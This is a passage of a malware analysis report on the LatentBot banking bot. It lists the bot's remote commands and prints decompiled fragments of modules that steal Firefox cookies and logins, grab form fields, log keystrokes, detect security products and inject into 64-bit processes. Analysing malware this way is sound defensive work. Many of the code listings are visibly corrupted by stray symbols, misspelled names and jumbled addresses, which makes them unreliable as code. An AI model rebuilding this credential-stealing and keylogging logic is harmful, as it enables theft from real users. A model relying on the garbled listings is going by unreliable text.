This module gives to the attacker remote control on the victim's environment by executing various commands, such as:```
'/tKvXgFBlB' -> 'testapi'
'slx6nfFi' -> 'get_id'
'5J5eN0Wp9A' -> 'restart'
'4FEa7FfTRCI' -> 'shutdown'
'nxRY+d/E' -> 'logoff'
'slx6nLVh9Et/qqi2eUpf9D' -> 'get_label_engine'
'slx6nLVh9Et/qOCYBWP' -> 'get_label_load'
'slx6n7kxqMcKNsq0UkmG' -> 'get_plugin_list'
'7hfCrPhOfgfTX28h8TZS' -> 'plugin_stop_all'
'7hfCrPhOfkfbTM6EplCNCN1d' -> 'plugin_restart_all'
'7hfCrPhOfg+PtNcXVAc8JLsPUA' -> 'plugin_clear_storage'
'41l3p17Xus/kRtagq7ObrZEM/WucXWH' -> 'stop_engine_and_plugins'
'+FJV1v6mXl5SW7r8cB' -> 'uninstall_all'
'slx6njktomFaQ0F' -> 'get_version'
'7hfCrPhOfgfTX2M' -> 'plugin_stop'
'7hfCrPhOfkfbTM6EplC' -> 'plugin_restart'
'7hfCrPhOfgfTX28h8bppqx+bZm/CQDXSnB' -> 'plugin_stop_and_uninstall'
'7hfCrPhOf4vfz5NHktwwJB' -> 'plugin_uninstall'
'7hfCrPhOfgfTZiCd' -> 'plugin_start'
'7hfCrPhOfgfTZiCdhJwYvUM' -> 'plugin_start_auto'
'7hfCrPhOfgfTX28h83I9CD' -> 'plugin_stop_autox'
'slx6n7kxqMcKNsazBUKWvC' -> 'get_plugin_start'
'o5SQ6EkjlBwmdJhahA' -> 'clear_cookies'
```
Example – fragment of the function stealing and clearing the cookies:

```
0041C106 mov
                      eax, offset aO1soms2xfuxuva ; cookies.sqlite
    0041C10B call
                      decrupt string
    0041C110 mov
                      edx, [ebp+var 10]
    0041C113 mov
                      c1, 10041C115 mov
                      eax, [ebp+var_4]
    0041C118 call
                      before decrypt
    0041C11D lea
                      edx, [ebp+var 14]
    0041C120 mov
                      eax, offset aGtazrbhkva ; key3.db"
    0041C125 call
                      decrypt string
    0041C12A mov
                      edx, [ebp+var_14]
    0041C12D mov
                      c1, 10041C12F mov
                      eax, [ebp+var_4]
    0041C132 call
                      before decrypt
    0041C137 lea
                      edx, [ebp+var 18]
                      eax, offset aNxru4v9hdj0ifq ; logins.json
    0041C13A mov
    0041C13F call
                      decrypt string
    0041C144 mov
                      edx, [ebp+var_18]
    0041C147 mov
                      cl, 1
    0041C149 mov
                      eax, [ebp+var_4]
    0041C14C call
                      before decrypt
Lø
00410151
00410151 loc 410151:
                 edx, [ebp+var_1C]
0041C151 lea
0041C154 mov
                 eax, offset aXbs8mzH6wkyepf ; \Mozilla\Firefox\Profiles
0041C159 call
                 decrypt string
0041C15E mov
                 eax, [ebp+var_1C]
BBH1P1&1 nuch
                 o su
```
After completing a task, it also sends a report about the operation status:|               | 004279AB report task result:               |
|---------------|--------------------------------------------|
| 004279AB lea  | edx, [ebp+var 14]                          |
| 004279AE mov  | eax, offset aTs9b9qtuo0f ; &taskid=        |
| 004279B3 call | decrypt_string                             |
| 004279B8 push | $[$ ebp+var_14]                            |
| 004279BB lea  | edx, [ebp+var_18]                          |
| 004279BE mov  | eax, edi                                   |
| 004279C0 call | sub 409AD0                                 |
| 004279C5 push | $[$ ebp+var_18]                            |
| 004279C8 lea  | edx, [ebp+var_1C]                          |
| 004279CB mov  | eax, offset aTs9b9qjo7onmtX ; &taskresult= |
| 004279D0 call | decrypt string                             |
| 004279D5 push | [ebp+var_1C]                               |
| 004279D8 lea  | edx, [ebp+var 20]                          |
| 004279DB mov  | eax, [ebp+var_4]                           |
| 004279DE call | sub_409AD0                                 |
| 004279E3 push | $[$ ebp+var $_2$ 0]                        |
| 004279E6 lea  | edx, [ebp+var_24]                          |
| 004279E9 mov  | eax, offset aTo8kkl6mygs8_1 ; &errcode=    |
| 004279EE call | decrypt string                             |
| 004279F3 push | $[$ ebp+var 24]                            |
| 004279F6 lea  | edx, [ebp+var 28]                          |
| 004279F9 mov  | eax, [ebp+var_8]                           |
| 004279FC call | sub 409AD0                                 |
| 00427A01 push | [ebp+var 28]                               |
| 00427A04 lea  | edx, [ebp+var_2C]                          |
| 00427A07 mov  | eax, offset al0tynckcneo 0 ; &random=      |

### **Security Module**

This module performs extended environment check against various security products. Looking at the resources, we can find three elements: DFX, VBL, FDL containing lists of strings encrypted in the typical way:



Decrypting them gives an extensive list of the checked paths: <u>[DFX](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-dfx-txt)</u>, [VBL,](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-vbl-txt) and modules (exe, dll, sys): [FLD](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-fdl-txt)

# **Formgrab Module**

In comparison to other modules, this one does not contain string or API obfuscation.```
IUINT PTR periodic key check()
₹Κ
LANGID v0; // ax@1
\downarrowUINT PTR result; // eax@3
\bar{\mathrm{s}}5
   byte 40F91C = 1;
   *off<sup>40E5F4</sup> = 1;
ř
ţ.
   u0 = GetUserDefaultLangID();
)
   SetThreadLocale(v0);
J
   if ( dword 40F924 )
\|KillTimer(0, dword 40F924);
ÿ
   result = SetTimer((HWND)*off 40E5FC, 0, 5u, (TIMERPROC)keulog module);
\frac{1}{2}dword 40F924 = result;
   return result;
\downarrowБŊ
```
We can find it grabbing the content of fields of the windows:

```
lint usercall fetch windows text@<eax>(int a1@<eax>, long double a2@<st0>)
₹Κ
char v2; // zf@1
   unsigned int v4; // [sp-Ch] [bp-10h]@1
\downarrow5
   void *v5; // [sp-8h] [bp-Ch]@1
   int *v6; // [sp-4h] [bp-8h]@1
5
ř.
   int v7; // [sp+0h] [bp-4h]@7
ł
   int savedregs; // [sp+4h] [bp+0h]@1
)
   System::__linkproc__ LStrAddRef(a1);
J
   v6 = &savedregs;
\|v5 = 810c 408051;\bar{\bf{y}}ł
   04 = \text{readfsdword(0)};
     writefsdword(0, (unsigned int)&v4);
\downarrow\bar{\mathrm{s}}hWnd = GetForegroundWindow();
ĵ.
   GetWindowTextA(hWnd, String, 255);
\overline{r}unknown libname 69(&dword 40F7F8, String, 255);
```
…and tapping the typed keys:```
u8 = MapUirtualKeyExA(key, 0, u4);
GetKeyNameTextA(v8 << 16, &String, 33);
if ( 1str1enA_0(&String) > 1 )
₹
 if ( key == 32 )
    qmemcpy(&String, dword 40C7CC, 0x21u);
  if ( key == 161 )
   qmemcpy(&String, dword 40C7F0, 0x21u);
  if ( key == 160 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 16 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 18 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 164 )
   qmemcpy(&String, dword_40C7F0, 0x21u);
  if (key == 165)
   qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 17 )
   qmemcpy(&String, "CTRL", 0x21u);
  if ( key == 162 )
    qmemcpy(&String, "LCTRL", 0x21u);
  if (key == 163)
    qmemcpy(&String, "RCTRL", 0x21u);
  if ( key == 96 )
    qmemcpy(&String, "N0", 0x21u);
```
## **Foud\_Core Module**

This is the only module that has been written in C++ instead of Delphi. It comes with a default icon added to Windows projects by Visual Studio.



It's original name is installer.exe and it exports various functions, that can be used to make injections into 64 bit applications:| Offset         | Name                 | Value               | Meaning       |                         |
|----------------|----------------------|---------------------|---------------|-------------------------|
| 42340          | Characteristics      | 0                   |               |                         |
| 42344          | TimeDateStamp        | 58B5B17C            |               |                         |
| 42348          | <b>MajorVersion</b>  | 0                   |               |                         |
| 4234A          | <b>MinorVersion</b>  | 0                   |               |                         |
| 4234C          | Name                 | 43DE0               | installer.exe |                         |
| 42350          | Base                 | 1                   |               |                         |
| 42354          | NumberOfFunc C       |                     |               |                         |
| 42358          | NumberOfNames C      |                     |               |                         |
| 4235C          | AddressOfFunc 43D68  |                     |               |                         |
| 42360          | AddressOfNames 43D98 |                     |               |                         |
| 42364          | AddressOfNam 43DC8   |                     |               |                         |
| <b>Details</b> |                      |                     |               |                         |
| Offset         | Ordinal              | <b>Function RVA</b> | Name RVA      | Name                    |
| 42368          | 1                    | 5D <sub>20</sub>    | 43DEE         | GetModuleHandle64       |
| 4236C          | 2                    | 6450                | 43E00         | GetProcAddress64        |
| 42370          | 3                    | 6A80                | 43F11         | GetThreadContext64      |
| 42374          | 4                    | 68A0                | 43E24         | ReadProcessMemory64     |
| 42378          | 5                    | 63E0                | 43E38         | SetLastErrorFromX64Call |
| 4237C          | 6                    | 6B30                | 43E50         | SetThreadContext64      |
| 42380          |                      |                     |               |                         |
|                | 7                    | 65F0                | 43E63         | VirtualAllocEx64        |
| 42384          | 8                    | 66E0                | 43E74         | VirtualFreeEx64         |
| 42388          | 9                    | 67C0                | 43E84         | VirtualProtectEx64      |
| 4238C          | А                    | 6520                | 43E97         | VirtualQueryEx64        |
| 42390          | В                    | 6990                | 43EA8         | WriteProcessMemory64    |
| 42394          | Ċ                    | <b>5AB0</b>         | 43EBD         | X64Call                 |

It has various features that are different from other modules, i.e. lack of string obfuscation. Performed actions are reported by debug strings, that are stored inside the binary as open text, i.e.```
1pStartAddress = 0;v4 = OpenProcess(0x43Au, 0, dwProcessId);
v18 = v4;
v5 = (CHAR *)LocalAlloc(0x40u, 0x1000u);wsprintfA(\sqrt{5}, "runDllFromProcees pid = %d hproc = %d", \sqrt{2}, \sqrt{4});
OutputDebugStringA(v5);
LocalFree(05);if ( 04 != (HANDLE)-1 )
₹
 sub 404230(u2);
 if ( (unsigned  int8)sub 404370(v2) && lpStartAddress )
  ₹
   v6 = v19:
   1pStartAddress = *(LPTHREAD STATE RULE *)(v19 + 8);dwSize = *( DWORD *)(v19 + 12);v19 = *(DWORD *)(v19 + 20);
   if ( (unsigned _int8)sub_401860(&v13) )
    ₹
     lpStartAddress = (LPTHREAD_START_ROUTINE)sub_401650(v4, v19);
      v19 = (SIZE T)write process memory(v4, v6);
      07 = (CHAR *)LocalAlloc(0x40u, 0x1000u);wsprintfA(u7, "runDllFromProcees AllocWriteDLL64 addr = %d pid = %d ");
      OutputDebugStringA(v7);
      LocalFree(v7);
      if ( lpStartAddress )
      ₹
        if (v19)₹
          ((void ( cdecl *)(int, int, signed int, HANDLE, char))X64Call)(
            υ14,
            v15,
            10,
            04,
            (unsigned __int64)(signed int)v4 \gg 32);
          v21 = 1;GetLastError();
          u8 = (CHAR *)LocalAlloc(0x40u, 0x1000u);
          wsprintfA(v8, "runDllFromProcees create thread lasterr = %d pid = %d ");
          DutputDebugStringA(v8);
          LocalFree(v8);
```
The compilation timestamp of this executable points at the February of 2017: *2017:02:28 18:21:01+01:00.* This element was not observed in previous years, so probably indeed it is added this year, to expand injection capabilities of the LatentBot to 64 bit processes.

# **Conclusion**

LatentBot has been around for several years, however, looking at the modules we can find out that it is still being actively maintained. The distributed package is a mixture of old and new modules.

The authors of this bot are not very advanced in malware development. They program in Delphi and use some ready-made templates. Also, the obfuscation they use can be easily defeated. However, they delivered a bot that is very rich in features and easily expandable, thus, it still poses a serious threat.

# **Appendix**